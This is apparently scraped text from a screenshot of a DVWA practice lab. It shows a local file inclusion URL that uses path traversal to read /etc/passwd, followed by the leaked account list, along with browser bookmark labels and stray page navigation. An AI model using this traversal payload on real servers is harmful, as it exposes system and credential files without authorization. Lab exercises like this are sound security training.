 172.16.12.93/vulnerabilities/fi/?page=../../../../../../etc/passwd
Bandwagon Host - S... Free stock photos · ... 菜鸟教程 - 学的不仅... 渗透师 网络安全从业... 看雪学院 吾爱破解 - LCG - LSG... 爱盘 - 最新的在线破... 如何避免数据库“勒索... mrw短网址-网址缩短... Docker 渗透 运维 py爬虫 逆向 无线 移动版书签
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin mysql:x:997:1000::/home/mysql:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB